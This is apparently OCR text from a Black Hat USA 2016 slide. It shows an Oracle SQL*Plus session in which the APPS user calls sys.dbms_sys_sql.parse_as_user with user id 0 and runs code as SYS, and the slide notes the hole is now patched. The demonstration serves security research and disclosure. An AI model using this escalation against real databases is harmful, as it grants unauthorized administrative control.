 Direct Execution of
DBMS_SYS_SQL
SQL> connect APPS/password
Connected.
SQL> set serveroutput on
SQL> declare
2 c number;
3 r number;
4 sys_user_id number;
5 begin
6 sys_user_id:=0;
7 c:=sys.dbms_sql.open_cursor();
8 sys.dbms_sys_sql.parse_as_user(c, 'begin
dbms_output.put_line(sys_context(''userenv'',''current_user'')); end;',
dbms_sql.native, sys_user_id);
9 r:=dbms_sql.execute(c);
10 dbms_sql.close_cursor(c);
11 end;
12 /
SYS
PL/SQL procedure successfully completed.
Now patched
black hat®
USA 2016